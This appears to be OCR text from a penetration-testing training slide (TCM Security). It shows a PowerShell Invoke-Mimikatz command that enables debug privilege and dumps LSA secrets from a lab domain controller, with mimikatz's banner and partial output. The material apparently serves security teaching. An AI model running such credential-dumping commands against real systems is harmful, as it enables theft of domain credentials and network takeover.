 TCM
SECURITY
PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661
Token Impersonation
Attempt to dump hashes as Domain Admin...